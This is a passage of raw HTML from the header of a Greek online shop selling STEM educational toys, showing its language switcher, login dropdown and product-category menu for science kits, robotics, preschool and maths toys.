	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/banners/wood-page-baner-15/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/wood-page-baner-15/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0dc2044c09" /><input type="hidden" name="_wp_http_referer" value="/banners/wood-page-baner-15/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/banners/wood-page-baner-15/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/wood-page-baner-15/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
